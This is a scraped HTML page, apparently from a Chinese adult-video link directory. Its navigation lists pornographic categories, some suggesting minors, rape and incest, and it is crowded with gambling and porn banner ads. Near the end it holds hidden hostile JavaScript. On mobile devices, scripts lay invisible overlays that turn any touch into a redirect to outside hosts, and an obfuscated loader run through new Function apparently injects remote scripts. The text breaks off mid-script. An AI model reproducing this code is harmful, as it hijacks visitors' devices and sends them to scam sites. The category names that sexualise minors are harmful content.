

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://diaochengc.com/news/12460.html
body_size: 9833
content:
<!doctype html><html lang="zh"><head><title>- - 国产一区二区在线视频_国产一区二区免费制服诱惑日韩免费观看视频一区二区三区_国产一区二区免费国产伦精品一区二区三区在线观看_国产精品伦一区二区三级视频_欧美另类性爱_精品一区_99视频精品全部在线_国产精品亚洲综合久久_亚洲精品一区二区三区四区高清_乱伦电影一区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"diaochengc.com","wapurl":"diaochengc.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产一区二区在线视频_国产一区二区免费制服诱惑日韩免费观看视频一区二区三区_国产一区二区免费国产伦精品一区二区三区在线观看_国产精品伦一区二区三级视频_欧美另类性爱_精品一区_99视频精品全部在线_国产精品亚洲综合久久_亚洲精品一区二区三区四区高清_乱伦电影一区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：diaochengc.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 